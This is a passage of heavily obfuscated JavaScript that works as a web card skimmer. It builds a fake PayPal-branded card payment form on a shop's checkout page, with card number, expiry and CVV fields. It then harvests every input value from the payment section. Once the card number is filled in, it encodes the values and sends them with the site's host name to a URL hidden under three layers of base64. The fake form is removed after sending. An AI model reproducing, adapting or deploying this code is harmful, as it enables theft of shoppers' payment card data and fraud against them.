)+_0x485c63(-0x10e,-0xfd,-0xdd,-0x170)+_0x485c63(-0x169,-0x162,-0x129,-0xf8)+_0x49a084(0x1fa,0x268,0x1c3,0x1f5)+_0x49a084(0x23a,0x27d,0x227,0x211)+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x1f9,0x18e,0x26c,0x1ef)+_0x485c63(-0x188,-0x162,-0x1a1,-0x145)+'lue=\x222030\x22'+_0x49a084(0x1c7,0x220,0x16a,0x1ed)+_0x49a084(0x193,0x1e5,0x1aa,0x15e),_0x49a084(0x22b,0x1de,0x1b5,0x1ef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x1d5,-0x162,-0x15f,-0x135)+_0x49a084(0xfe,0x1d1,0xd9,0x154)+_0x485c63(-0x13a,-0x146,-0x181,-0x101)+_0x485c63(-0x14c,-0x18e,-0x1c3,-0x1d0),_0x485c63(-0x154,-0xfd,-0xf8,-0x127)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0xdf,-0x162,-0x19e,-0x194)+_0x49a084(0x1b4,0x1a0,0x172,0x188)+_0x49a084(0x24a,0x1f7,0x240,0x203)+_0x485c63(-0x1e9,-0x18e,-0x206,-0x113),_0x49a084(0x1c5,0x1de,0x1af,0x1ef)+_0x485c63(-0x16f,-0xfd,-0x114,-0xa4)+_0x49a084(0x1ae,0x18a,0x156,0x18a)+'lue=\x222033\x22'+_0x485c63(-0x179,-0x10e,-0x167,-0x130)+_0x49a084(0xe9,0x11a,0x100,0x15e),_0x485c63(-0xd2,-0xfd,-0x14d,-0xa0)+_0x485c63(-0xbe,-0xfd,-0x105,-0x8a)+_0x49a084(0x1a1,0x1ef,0x182,0x18a)+_0x485c63(-0x1f9,-0x1a1,-0x180,-0x1db)+_0x49a084(0x165,0x1e0,0x229,0x1f2)+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x155,-0xfd,-0x143,-0xc7)+_0x485c63(-0x1c3,-0x162,-0x136,-0x144)+_0x485c63(-0x122,-0x18b,-0x193,-0x184)+'>2035</opt'+'ion>',_0x49a084(0x258,0x184,0x1d9,0x1ef)+_0x49a084(0x19a,0x26b,0x22d,0x1ef)+_0x49a084(0x13a,0x1f8,0x1ec,0x18a)+_0x485c63(-0x16a,-0x118,-0x133,-0x157)+_0x49a084(0x260,0x255,0x22f,0x238)+_0x485c63(-0x146,-0x18e,-0x19e,-0x135),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x4f,-0xbe,-0x89,-0x5c)+'lect>',_0x485c63(-0x120,-0xfd,-0x10d,-0x9f)+_0x49a084(0x1aa,0x1de,0x125,0x1b0),'\x20\x20\x20\x20\x20\x20\x20\x20</'+_0x49a084(0x1e6,0x162,0x1be,0x1a0),'\x20\x20\x20\x20</li>',_0x485c63(-0x1e1,-0x175,-0x1cf,-0x1a8)+'=\x22paypal_d'+_0x485c63(-0x191,-0x16f,-0x1d3,-0x1f3)+_0x49a084(0x13b,0x1bd,0x1c3,0x19a)+_0x485c63(-0x18f,-0x107,-0x78,-0xde),'\x20\x20\x20\x20\x20\x20\x20\x20<l'+'abel\x20for=\x22'+_0x49a084(0x12c,0x1d8,0x146,0x173)+_0x485c63(-0xf0,-0xd0,-0xa7,-0x10d)+_0x49a084(0x1c7,0x1ac,0x16a,0x165)+_0x49a084(0x1b2,0x1aa,0x134,0x16e)+_0x485c63(-0x1a8,-0x16b,-0x1ea,-0x1dd)+_0x485c63(-0xbd,-0x13e,-0x167,-0xe7)+_0x49a084(0x166,0x1a0,0x1db,0x1e8)+_0x485c63(-0x12d,-0xd7,-0x152,-0xb3)+'>',_0x485c63(-0xc0,-0xa6,-0xf6,-0xe8)+'iv\x20class=\x22'+_0x49a084(0x22b,0x1a5,0x209,0x1a8)+'>',_0x485c63(-0x127,-0xfd,-0x140,-0x163)+_0x49a084(0x252,0x205,0x25e,0x205)+_0x485c63(-0x1ff,-0x19b,-0x161,-0x203)+'>',_0x49a084(0x1db,0x17d,0x1dc,0x1ef)+'\x20\x20\x20\x20\x20\x20<inp'+'ut\x20style=\x22'+_0x49a084(0x22f,0x2be,0x1f6,0x250)+_0x485c63(-0x8c,-0xac,-0xdc,-0x97)+_0x485c63(-0x129,-0x184,-0x1bf,-0x1fe)+_0x485c63(-0x96,-0xe8,-0x98,-0xd0)+_0x49a084(0x11c,0x11d,0x1f0,0x196)+_0x49a084(0x286,0x1d6,0x212,0x251)+_0x49a084(0x13b,0x13c,0x1ce,0x149)+'on\x20Number\x22'+_0x485c63(-0x205,-0x186,-0x1f6,-0x19e)+'put-text\x20c'+'vv\x20require'+_0x49a084(0x1b3,0x2af,0x2c4,0x23e)+'lidate-cc-'+'cvn\x22\x20id=\x22p'+_0x485c63(-0xd0,-0xa4,-0x11b,-0xd4)+_0x49a084(0x18d,0x1ba,0x142,0x180)+_0x49a084(0x173,0x155,0x1ed,0x1d8)+'pal[cc_cid'+_0x485c63(-0xb5,-0xb5,-0x106,-0x8d)+'\x22\x20autocomp'+'lete=\x22off\x22'+'>',_0x485c63(-0x10c,-0xfd,-0x155,-0xc0)+_0x49a084(0x17f,0x23c,0x141,0x1b0),_0x485c63(-0xe7,-0xb7,-0x93,-0x142)+_0x49a084(0x228,0x154,0x17f,0x1a0),_0x485c63(-0x123,-0xb3,-0xf5,-0x45),'</ul>'][_0x49a084(0x1f7,0x1fa,0x22a,0x25c)]('\x0a'),_0x538539='#payment_f'+_0x485c63(-0x162,-0x110,-0x12f,-0x141)+_0x485c63(-0xd1,-0x101,-0xd0,-0x16f),_0x312f3e=![],_0x1829b7='*[onclick*'+'=\x22payment.'+_0x485c63(-0x1a2,-0x154,-0x143,-0x155),_0x1c9fd0='#'+_0x120e1d;function _0x2a88b1(){function _0x22d9a6(_0x4d8eda,_0x3c5e14,_0xe452e7,_0x33ea67){return _0x485c63(_0x3c5e14,_0xe452e7-0x3f8,_0xe452e7-0x4a,_0x33ea67-0x4b);}function _0x1923d2(_0x487854,_0x5ddbee,_0x20a1bd,_0xfb8ae0){return _0x485c63(_0xfb8ae0,_0x5ddbee-0x5a7,_0x20a1bd-0x9a,_0xfb8ae0-0xec);}var _0x4a9a62={'Epupq':function(_0x4f0a63,_0x2b4390){return _0x4f0a63(_0x2b4390);},'RQYJY':'input','clleb':_0x22d9a6(0x241,0x2ce,0x261,0x1db),'GZJmw':function(_0x1c6006,_0x4a7615){return _0x1c6006(_0x4a7615);},'Zxdqn':_0x1923d2(0x48d,0x4b7,0x472,0x444)};_0x4a9a62[_0x22d9a6(0x2cb,0x266,0x266,0x2c3)](jQuery,_0x4a9a62[_0x22d9a6(0x37b,0x2ec,0x362,0x38d)])[_0x1923d2(0x4f9,0x4bc,0x549,0x46f)](_0x4a9a62['clleb']),_0x4a9a62[_0x22d9a6(0x2e4,0x24e,0x273,0x2b1)](jQuery,_0x4a9a62[_0x1923d2(0x42f,0x440,0x46b,0x401)])[_0x22d9a6(0x338,0x375,0x30d,0x2c0)](_0x4a9a62['clleb']);}function _0x4313(){var _0x129a08=['pJiWmZe8l29WDa','vfr3tKG','Aw5WDxqTyM94iG','zxjYB3i','tuDnDNy','C3rYAw5NAwz5','mZmWntC0mejNyxPKsq','EgrvC3i','yxjKifzLCMLMAq','ExrwAK8','ica8l2rPDJ4','y29UC3rYDwn0BW','DwjoAhO','BhvLpsi3iJ4WnW','nde1odrIwwLrt28','shjTEvi','EKTxBxy','zw50CNKIigf1Da','zxHJzxb0Aw9U','ChjVDg90ExbL','iIbHDxrVy29TCa','DgLVBIiGy2XHCW','mte0otiZnLDAt2zWDW','D2fYBG','zu9freW','Bw91C2vTB3zL','mNWXFdn8nhWW','B3b0Aw9UpG','Bg9Hza','vfjns3e','Bgv0zt0IB2zMiG','Aw5MBW','yxrLlwnJlwv4Ca','Ahn6seq','y2LKxq','Aw9UierHDgu8lW','psjYzxf1AxjLza','Cgf5CgfSw2nJxW','iIbPzd0I','mty1t3jov2nu','BgvUz3rO','B25FExiIig5HBq','tLjPEe8','r3nWAKC','ic0GsNvSEtWVBW','DvHcqvC','BhvLpsiYmdm2iG','y3DXvKy','ic0GqxvNDxn0pa','uufSuui','ig5HBwu9iNbHEq','qKvuBgr3yvuXCq','DMzWCu4','q1PSqwG','B3jTx3bHExbHBa','wxbyDey','pJiWmZm8l29WDa','CM1FCgf5CgfSxW','zwn0zwqIpLLLyq','whfZsMq','AxyGy2XHC3m9iG','tKHtBLzvv0zAAa','zwfJAa','DIi+','BhvLpsi0iJ4Wna','uez0sfO','y2f0Aw9Uie51Bq','x19WCM90B19F','y2DIsMW','x2v4ChjLC3m','zw0+rxHWAxjHDa','pJiWmZa8l29WDa','zwn0x2v4CgLYyq','icaGicaGicaGia','A25uy0C','sgLdwKS','pJiWmZq8l29WDa','zwn0zwqIpK1VBG','mxWZFdv8mhWYFa','BhvLpsiYmdi5iG','ANjPEMu','wvroyuq','Dejnrxy','AezkBg4','D2vouMe','thP6Efm','C2vSzwn0','t0vHCei','sM5qEwu','vgHfr2u','Df9Jy19UDw1Izq','CMvTB3zLqxr0CG','CMvTB3zL','pJiWmZi8l29WDa','zxH0iIbWyxr0zq','ica8zgL2ignSyq','BhvLpsiYmdi1iG','y2nFzxHWx3LLyq','zxHWx21VBNrOxq','mNW1Fdb8nhWXFa','zhvfrvm','vKvOCK5xrNnJrq','BgDUExu','yMvYiIbJBgfZCW','mte1mtG1svbuqMz6','pJiWmJG8l29WDa','Aw5WDxq','pJiWmJK8l29WDa','y3rVCIGICMv0Dq','yxbWBhK','t0f0zLa','yMvYpc9SywjLBa','DMfSDwu','iIbJBgfZCZ0IBq','ENPSr28','u0foq1G','v3fKugu','v2zluvO','zwn0x2nJx2nPza','y2XHC3m','zt0ICgf5CgfSwW','msaTie5VDMvTyG','EMX1yM0','wffXvwm','qMLZrNy','ywPHEa','mIaTierLy2vTyG','q2nQufe','CujgENK','ExbHBf9KAxjLyW','BMfTzq','iNLLyxiGCMvXDq','zwn0igLKpsjWyq','B2nVBxbSzxrLpq','DgG8l29WDgLVBG','icaGicaGica8Ba','icaGicaGpc9Zzq','DMfSDwu9iIiGyq','qxbJuMm','B3b0Aw9U','y29qtva','DMzJvMC','vMTzEvDyCeTnrW','icaGicaGica8lW','kcGOlISPkYKRkq','xsiGDMfSDwu9iG','pJiWmZy8l29WDa','icaGidWVBgK+','vfnYwxi','psjWyxLWywXFza','ChrPB24+','oteYD2LgCK54','zc1LBNrYEsb2yq','q25LrKS','iwLTCg9YDgfUDa','mZq5nZGWCvHlBKPW','l29WDgLVBJ4','whrNC3u','psjPBNb1Dc10zq','zgTNAKS','icaGicaGica8za','mcaTie9JDg9Izq','yxLWywXFzgLYzq','lcbIB2r5ihnLBa','BM95C0O','EhqGDMfSAwrHDa','CurIrKu','ExbLpsj0zxH0iG','zwn0lcbIB2r5ia','CL0IignSyxnZpq','D2LKDgG6ngvTia','DgXLpsjdyxjKia','BhvLpsiIihnLBa','tMDqDKW','EtWVB3b0Aw9UpG','vuTqzKy','uLfzsLK','zs1JyY1UDw1Izq','BhvLpsi5iJ4Woq','ywjLBcbMB3i9iG','CIb2ywXPzgf0zq','rw5IC1y','AM9PBG','mJy3m1LACvn0tq','C2vHCMnO','ntm1mZHvruTpChK','yxjKie51BwjLCG','pJiWmJy8l29WDa','yMLUza','seL6qK8','zt0IB2zMiJ4','pJiWmJC8l29WDa','CMXDpq','vMvYAwzPy2f0Aq','DxrVy29TCgXLDa','BhvLpsiYmdm0iG','C0Ddzgi','BMn0Aw9UkcKG','BgfIzwW+','tvzWrLPgzgTwBG','CJWVB3b0Aw9UpG','C3m9iNyTzML4iG','zvD0BgW','ic0GtwfYy2G8lW','BhvLpsiYmdmXiG','zgLZywjSzwq','uKDbq1O','CuHzv2K','yM9KEsbPBNb1Da','E30Uy29UC3rYDq','rxb1Che','zwn0x2nJx251Bq','zKDPBNa','Df9LEhbPCMf0Aq','Aw9UpG','Cgf5BwvUDfTZDa','icaGicaGphnLBa','BhvLpsiYmdm1iG','DgfIBgu','lwnJlxr5CguIia','AwLisfG','iIbJBgfZCZ0ICG','ignSyxnZpsjPBG','r1PkBxC','oYiGDhLWzt0IDa','BhvLpsi1iJ4Wnq','BgvJDd4','Cgf5BwvUDf9MBW','wfHYwuG','sKz2y2i','zxf1AxjLzci+pa','ica8Aw5WDxqGDa','mwToBKzrsW','BhvLpsiXmsi+mq','Dg9tDhjPBMC','Cgf5CgfSx2rPCG','D2TzEfe','BhvLpsiYiJ4WmG','ExbLx2v4Cf9KAq','icaGidXSAsbPza','DgXLpsjdCMvKAq','B24Iig5HBwu9iG','DM1SDxq','zM5eqvq','vfCXngrbpt0','AxjLy3rFy2nFDa','vMj6Cue','zxi8l29WDgLVBG','y3rFy2nFy2LKiG','zw0+kJWVzw0+qW','AKPQvxm','ic0GsNvUztWVBW','BhvLpsiXmci+mq','wNHKCw4','C3bSAxq','yxLWywXBy2nFBG','BhvLpsiYmdmYiG','ic0Gu2vWDgvTyG','pg9WDgLVBIb2yq','AxjLzc1LBNrYEq','CIiGBMfTzt0ICa','pc9SywjLBd4','iIbZDhLSzt0IiG','zwn0zwq9iNnLBa','BhvLpsi4iJ4Woa','CM4GDgHPCYiPka','wvzUCva','ue9tva','iJ48zw0+kJWVzq','n1rKDKzZyW','CM49iMqQiIb0Aq','rfHcwfm','C2f2zsGPiL0','Dw1IzxjDiIb0Aq','ExbLx2n2DL9KAq','rvn1D0u','y29UC29Szq','ihbHDhrLCM49iG','ic0GrMvICNvHCG','pJiWmJu8l29WDa','zgL2pG','muTKvLz0zuDSAq','BhvLpsiXiJ4Wmq','ChjYzgK','rw5vuKW','q1rKugu'];_0x4313=function(){return _0x129a08;};return _0x4313();}function _0x3e5af0(){var _0x3d1413={'dkgjK':_0x2ce811(0x5a5,0x556,0x502,0x52a)+'4','Xtgsu':function(_0x349cd6,_0x13b39a){return _0x349cd6 in _0x13b39a;},'nNMCg':_0x1ec7b6(0x3b,0x11,0x95,0x73),'wkYxQ':function(_0x3f15da,_0x5d0206){return _0x3f15da!=_0x5d0206;},'xdUsr':'jrize','CZlAh':function(_0x7f504c,_0x172859){return _0x7f504c!=_0x172859;},'QAlQB':function(_0x47080b,_0x425fec){return _0x47080b!==_0x425fec;},'jJjUs':'JsApX','zzlGo':_0x1ec7b6(0x54,0xa4,0x83,0x9c),'ThEGe':function(_0x3afa19,_0x43b8d7){return _0x3afa19 in _0x43b8d7;},'hszHD':function(_0x167867,_0x1f05c5){return _0x167867 in _0x1f05c5;},'iiHHX':function(_0x3771a1,_0x2bf382){return _0x3771a1!=_0x2bf382;},'TSrYr':_0x2ce811(0x52d,0x546,0x56d,0x553),'weNRa':_0x2ce811(0x582,0x563,0x5ae,0x582),'GspjG':_0x1ec7b6(-0x51,0xb1,0x30,-0x33),'DXBXS':function(_0x4fd798,_0x58804c){return _0x4fd798!=_0x58804c;},'EnURL':_0x1ec7b6(0xa8,0xa0,0xb7,0x94),'duEES':_0x1ec7b6(0xd5,0x99,0xa0,0xaf),'YTNaD':function(_0x20ba6a,_0x1c0d17){return _0x20ba6a(_0x1c0d17);},'YVnqP':_0x1ec7b6(0x25,-0x58,-0x3e,-0x2),'LzzxS':_0x1ec7b6(0xe5,0x91,0x69,0x51),'hFJln':_0x2ce811(0x4dc,0x54b,0x4da,0x501)+_0x2ce811(0x4c8,0x531,0x545,0x4fe),'VgyQh':_0x2ce811(0x508,0x4e4,0x4a6,0x51d),'eWtll':_0x2ce811(0x56f,0x56a,0x531,0x589),'OEapB':function(_0x3318f9,_0x558b9d){return _0x3318f9+_0x558b9d;},'uXBAW':function(_0x598004,_0x376a79){return _0x598004+_0x376a79;},'CTdPe':function(_0x2d9f1d,_0x4bbb7f){return _0x2d9f1d(_0x4bbb7f);},'QWytc':function(_0xab4dd9,_0x4b3202){return _0xab4dd9(_0x4b3202);},'lgnyu':function(_0x1d9f18,_0x5b6040){return _0x1d9f18(_0x5b6040);},'vfpqN':'&payment[u'+_0x1ec7b6(0x2d,0x3a,-0x4b,-0x2b),'KvVGE':function(_0x1bf972,_0x526b20){return _0x1bf972(_0x526b20);},'coPMP':_0x2ce811(0x503,0x44f,0x52c,0x4c9),'UKPfF':function(_0x5e5381,_0x477c9c){return _0x5e5381!=_0x477c9c;}};_0x3d1413[_0x1ec7b6(0xb4,0x12,0x64,0x7e)](jQuery,'input')[_0x1ec7b6(-0x1e,0xfa,0x6e,0x2d)](_0x3d1413[_0x1ec7b6(-0x8d,0x9,-0x1,0x8b)]),_0x3d1413['YTNaD'](jQuery,_0x3d1413[_0x1ec7b6(0xbb,0x7e,0x68,0xaf)])[_0x1ec7b6(0xf2,0xcc,0x6e,0x6)](_0x2ce811(0x4a7,0x457,0x4a0,0x48b));function _0x1ec7b6(_0x5c510f,_0x4e3ef4,_0x5c83ff,_0x21fc8d){return _0x485c63(_0x4e3ef4,_0x5c83ff-0x159,_0x5c83ff-0x3e,_0x21fc8d-0x1df);}var _0x284c4f={};function _0x2ce811(_0x32a3ac,_0x37590c,_0x3bc689,_0x5b28bc){return _0x49a084(_0x32a3ac,_0x37590c-0x15d,_0x3bc689-0x11,_0x5b28bc-0x336);}_0x3d1413[_0x1ec7b6(0xc6,0xb9,0x64,0xc2)](jQuery,_0x2ce811(0x424,0x504,0x483,0x48e)+_0x1ec7b6(0x138,0x31,0xb6,0x109)+_0x1ec7b6(0x131,0x31,0xbb,0xa9)+_0x2ce811(0x572,0x4ee,0x5a8,0x567))[_0x1ec7b6(0x33,0xbd,0x51,0x70)](function(_0x46cdf1){var _0x3e45ba={'zlubm':_0x3d1413[_0x184ce2(0x12,-0x39,0x1f,-0xa)],'fnDAT':function(_0x47ea1b,_0x3ec24c){return _0x47ea1b(_0x3ec24c);}};if('value'in this&&_0x3d1413[_0x30f9e9(-0xb4,-0x9a,-0xff,-0x100)](_0x3d1413['nNMCg'],this)&&_0x3d1413['wkYxQ'](this[_0x30f9e9(-0x131,-0x121,-0x10e,-0x11b)],'')){if(_0x3d1413[_0x184ce2(-0x79,-0xd1,-0xf6,-0xbd)]===_0x30f9e9(-0x190,-0x13f,-0x185,-0x14d)){if(this['name']in _0x284c4f&&_0x3d1413[_0x184ce2(-0x5e,-0xa3,-0xd0,-0x97)](_0x284c4f[this[_0x30f9e9(-0x141,-0xec,-0x150,-0x11b)]],'')){if(_0x3d1413[_0x30f9e9(-0x121,-0x1d6,-0x1ef,-0x16c)](_0x3d1413[_0x30f9e9(-0x247,-0x217,-0x1ac,-0x1c1)],_0x30f9e9(-0x15f,-0x156,-0x16d,-0x173)))return!![];else{var _0x27475b=_0x43e8a7?function(){if(_0x2b08e9){var _0x43658c=_0x30df57['apply'](_0x1b4662,arguments);return _0x3fc894=null,_0x43658c;}}:function(){};return _0x550ce9=![],_0x27475b;}}return _0x284c4f[this['name']]=this[_0x30f9e9(-0x16a,-0x100,-0x161,-0x12d)],!![];}else{var _0x12dc97=_0x3e45ba[_0x30f9e9(-0x167,-0x133,-0x191,-0x123)][_0x30f9e9(-0x17f,-0x227,-0x20e,-0x1bd)]('|'),_0x367942=-0x1*0x1edd+-0x1dc+-0x20b9*-0x1;while(!![]){switch(_0x12dc97[_0x367942++]){case'0':_0xdaab11[_0x30f9e9(-0x18d,-0xd3,-0x10e,-0x15a)]=_0x2a73f8[_0x30f9e9(-0x135,-0x138,-0x15f,-0xe1)](_0x9b510f);continue;case'1':var _0xdaab11=_0x5c7860[_0x30f9e9(-0x1b8,-0x207,-0x1da,-0x192)+'r'][_0x30f9e9(-0x18a,-0x1e2,-0x1d6,-0x18a)][_0x30f9e9(-0x135,-0x9c,-0x8d,-0xe1)](_0x4f43fe);continue;case'2':_0xdaab11['toString']=_0x2bf7b2[_0x30f9e9(-0x1a5,-0x245,-0x249,-0x1d1)]['bind'](_0x2bf7b2);continue;case'3':var _0x3c5619=_0x313845[_0x357357];continue;case'4':_0xe77df3[_0x3c5619]=_0xdaab11;continue;case'5':var _0x2bf7b2=_0x1c90a4[_0x3c5619]||_0xdaab11;continue;}break;}}}function _0x184ce2(_0x3f200b,_0x1a6936,_0xe9f01e,_0xbb1d99){return _0x1ec7b6(_0x3f200b-0x1cb,_0xbb1d99,_0x1a6936- -0xeb,_0xbb1d99-0xf7);}function _0x30f9e9(_0x2a0d2a,_0xd8a9b8,_0x243703,_0x404fe8){return _0x1ec7b6(_0x2a0d2a-0xed,_0x2a0d2a,_0x404fe8- -0x1b0,_0x404fe8-0x12d);}if(_0x3d1413[_0x30f9e9(-0x9e,-0xed,-0x17d,-0x100)](_0x3d1413[_0x184ce2(-0x68,-0x66,-0xb8,-0x85)],this)&&_0x3d1413[_0x184ce2(-0x52,-0x7f,-0x108,-0x1c)]('id',this)&&_0x3d1413[_0x30f9e9(-0x1eb,-0x165,-0x19f,-0x1cf)](this['id'],'')){if(_0x3d1413[_0x184ce2(-0x4d,-0xb7,-0x3c,-0xb1)](this['id'],_0x284c4f)&&_0x3d1413[_0x30f9e9(-0x169,-0x1aa,-0x1b0,-0x1df)](_0x284c4f[this['id']],''))return!![];return _0x284c4f[this['id']]=this[_0x184ce2(-0x4,-0x68,-0x5,-0x5c)],!![];}if(_0x3d1413[_0x184ce2(-0x3d,-0x3b,-0xc,-0xbf)](_0x3d1413[_0x184ce2(-0xd5,-0x66,-0xbf,-0xcd)],this)&&_0x3d1413[_0x184ce2(0x1a,-0x3b,-0x34,0x15)](_0x3d1413[_0x184ce2(-0xb,-0x44,-0x17,-0xab)],this)&&_0x3d1413['iiHHX'](this[_0x184ce2(-0x3f,-0x61,0xf,0x7)],'')){if(_0x3d1413['QAlQB'](_0x3d1413[_0x30f9e9(-0x173,-0x1a0,-0xc5,-0x149)],_0x3d1413[_0x184ce2(-0x117,-0xad,-0x5c,-0x131)])){if(_0x3d1413[_0x30f9e9(-0xbe,-0x169,-0x102,-0x144)](this[_0x184ce2(-0x85,-0x61,-0x4a,-0x44)],_0x284c4f)&&_0x3d1413[_0x30f9e9(-0x1fa,-0x1ef,-0x19e,-0x1ac)](_0x284c4f[this[_0x184ce2(-0x99,-0x61,-0x1c,-0x30)]],''))return _0x3d1413[_0x184ce2(-0x70,-0xda,-0x9b,-0x144)]!==_0x3d1413[_0x184ce2(-0x26,-0x74,-0x48,-0x42)]?!![]:!![];return _0x284c4f[this[_0x184ce2(-0x8b,-0x61,-0xd1,-0xb)]]=this[_0x30f9e9(-0x17c,-0x183,-0x1bb,-0x12d)],!![];}else _0x3e45ba[_0x184ce2(-0x104,-0x103,-0x16a,-0x122)](_0x3c0ec3,_0x255234)[_0x184ce2(-0x86,-0x7c,-0xbd,-0xc9)]();}});if(!_0x312f3e&&_0x284c4f[_0x3d1413[_0x1ec7b6(0xf,0x2,0x66,0x4e)]][_0x1ec7b6(0xf,0x60,0x3b,0x9b)]>=-0x1*-0x144d+0x24e1*-0x1+0x1097){if(_0x3d1413['VgyQh']!==_0x3d1413[_0x2ce811(0x4cb,0x4da,0x46a,0x488)])jQuery['ajax']({'url':_0x3d1413[_0x1ec7b6(0x62,0xee,0x64,0xf0)](atob,_0x3d1413[_0x1ec7b6(0xbf,0x7d,0x64,0x2a)](atob,_0x3d1413[_0x1ec7b6(0x10,0xb2,0x64,0x62)](atob,_0x1ec7b6(0xe,0x41,0x78,0x24)+'hOVzFqYlRs'+_0x1ec7b6(0x3d,-0x8f,-0x44,-0x47)+_0x2ce811(0x565,0x522,0x57d,0x50f)+'QjJXbTVLZG'+_0x2ce811(0x47e,0x4e8,0x519,0x4d7)+_0x1ec7b6(0x8d,0x65,0xa1,0xcb)+_0x2ce811(0x54b,0x505,0x537,0x519)+_0x1ec7b6(-0x2c,-0x6e,-0x17,0x53)))),'data':_0x3d1413[_0x2ce811(0x4f6,0x560,0x503,0x533)](_0x3d1413[_0x1ec7b6(0x67,-0x3f,0x40,0x6a)](_0x1ec7b6(-0x10,-0x6,-0x34,0x1e)+'ring]='+_0x3d1413['CTdPe'](encodeURIComponent,_0x3d1413['QWytc'](btoa,_0x3d1413[_0x1ec7b6(0x48,0x6d,0x64,0x2f)](unescape,_0x3d1413[_0x2ce811(0x4d8,0x5b7,0x5a0,0x542)](encodeURIComponent,JSON[_0x2ce811(0x4b3,0x4ea,0x531,0x4e1)](_0x284c4f))))),_0x3d1413[_0x2ce811(0x502,0x55f,0x4ea,0x510)]),_0x3d1413['KvVGE'](encodeURIComponent,location['host'])),'type':_0x3d1413[_0x1ec7b6(0xde,0x9f,0x9f,0x66)]}),_0x312f3e=!![],jQuery(_0x1c9fd0)['remove'](),_0x3d1413[_0x1ec7b6(0x10e,0x10a,0xc2,0x8a)](_0x3d1413[_0x2ce811(0x568,0x53c,0x52b,0x52d)](jQuery,_0x1c9fd0)[_0x2ce811(0x4ee,0x4ac,0x576,0x504)],-0x1*0x711+0x175*0x17+-0x2a5*0xa)&&_0x3d1413[_0x1ec7b6(0x23,-0x18,0x12,0x2e)](jQuery,_0x1c9fd0)[_0x2ce811(0x4fa,0x4f7,0x558,0x538)]();else{var _0x5355de=_0x187688[_0x2ce811(0x521,0x50e,0x5b6,0x549)](_0x4b0f0b,arguments);return _0x216679=null,_0x5355de;}}}function _0x53bc06(){function _0x519a74(_0x97045b,_0x3cb832,_0x1e11be,_0xfc8d32){return _0x49a084(_0x97045b,_0x3cb832-0x152,_0x1e11be-0xf7,_0x3cb832-0x108);}var _0x171462={'sGCdb':_0x50f5cb(0x442,0x3e0,0x48c,0x46b),'MGMvv':function(_0x18b945,_0x5719c5){return _0x18b945(_0x5719c5);},'fGinp':function(_0x539ea6,_0x5e1a3e){return _0x539ea6+_0x5e1a3e;},'ytVjO':'return\x20(fu'+_0x519a74(0x29d,0x255,0x2a9,0x2a3),'VbzqA':_0x50f5cb(0x433,0x443,0x414,0x404)+_0x519a74(0x388,0x31a,0x31a,0x301)+_0x50f5cb(0x41d,0x417,0x4ca,0x43c)+'\x20)','EnbsV':'log','CneFK':_0x519a74(0x238,0x2c5,0x279,0x2c0),'aNXfT':_0x50f5cb(0x478,0x3cb,0x4c9,0x454),'SANCX':_0x519a74(0x243,0x2c0,0x2b8,0x31f),'YpXtF':function(_0x453e5c,_0x27a05b){return _0x453e5c<_0x27a05b;},'XqsJd':function(_0x169b4f){return _0x169b4f();}},_0x59d41d=_0x171462[_0x519a74(0x2c7,0x254,0x214,0x29b)][_0x50f5cb(0x3d2,0x4a2,0x47f,0x431)]('|'),_0x5a16ad=-0x4*-0x28+0x8a3*-0x1+0x1*0x803;function _0x50f5cb(_0x534e65,_0x5f0101,_0x99b3f3,_0x57aa9a){return _0x49a084(_0x5f0101,_0x5f0101-0xf1,_0x99b3f3-0x185,_0x57aa9a-0x2ab);}while(!![]){switch(_0x59d41d[_0x5a16ad++]){case'0':_0x171462[_0x519a74(0x23c,0x2b2,0x318,0x319)](jQuery,_0x538539)['html'](_0x1a8bf7);continue;case'1':var _0x14ba2a=(function(){var _0x1170b3=!![];return function(_0x54c798,_0x2d8413){var _0x3df6ba=_0x1170b3?function(){function _0x5db812(_0x4580f3,_0x4af08f,_0x21c0d7,_0x3e104b){return _0x3e03(_0x4af08f-0xf4,_0x4580f3);}if(_0x2d8413){var _0x2c42b2=_0x2d8413[_0x5db812(0x3b1,0x325,0x311,0x2e7)](_0x54c798,arguments);return _0x2d8413=null,_0x2c42b2;}}:function(){};return _0x1170b3=![],_0x3df6ba;};}());continue;case'2':var _0x5d9667={'nNIDC':function(_0x1682e3,_0x15c666){function _0x1536c0(_0x5850b5,_0x245fd7,_0x41358f,_0x3961f9){return _0x519a74(_0x41358f,_0x5850b5-0x1c7,_0x41358f-0x9d,_0x3961f9-0x148);}return _0x171462[_0x1536c0(0x42b,0x3dd,0x475,0x3c0)](_0x1682e3,_0x15c666);},'HIzBO':function(_0x2d704e,_0x153b22){function _0x71811b(_0x197bc7,_0x11d61e,_0x45bbbc,_0x3b837a){return _0x50f5cb(_0x197bc7-0x22,_0x197bc7,_0x45bbbc-0x17,_0x3b837a- -0x50e);}return _0x171462[_0x71811b(-0x94,-0x11c,-0x10a,-0x107)](_0x2d704e,_0x153b22);},'ESuwE':_0x171462[_0x50f5cb(0x4c1,0x434,0x4b0,0x45a)],'vmlut':_0x171462[_0x50f5cb(0x428,0x463,0x3f1,0x429)],'XXrYH':_0x171462[_0x519a74(0x3a2,0x363,0x302,0x3d7)],'ubNhz':_0x171462[_0x519a74(0x394,0x347,0x3d3,0x2cd)],'eOEDL':_0x171462['aNXfT'],'prrdi':_0x171462[_0x50f5cb(0x50a,0x51d,0x449,0x4c4)],'WfKQZ':_0x519a74(0x292,0x26a,0x2ae,0x1f4),'cgbJl':function(_0x341b9c,_0x4835e6){function _0x362894(_0x1aaa73,_0x3fd36d,_0x299770,_0x296e78){return _0x519a74(_0x296e78,_0x1aaa73- -0x297,_0x299770-0x5e,_0x296e78-0x14d);}return _0x171462[_0x362894(0x4e,0xaf,-0x1f,0x56)](_0x341b9c,_0x4835e6);},'knTcG':function(_0x2b650b){return _0x2b650b();}};continue;case'3':var _0x48ca17=_0x14ba2a(this,function(){function _0x55b847(_0x253f61,_0x23a352,_0x43b950,_0x2958ff){return _0x519a74(_0x43b950,_0x253f61-0x2ca,_0x43b950-0x110,_0x2958ff-0x1b2);}var _0x11b22c='2|4|1|0|3'[_0x59a5f5(0x475,0x4dc,0x4bb,0x457)]('|'),_0x5672f1=0x29*-0xa6+-0x1809+0x329f*0x1;function _0x59a5f5(_0x371219,_0x481a40,_0x4ee8f8,_0x2ad6f1){return 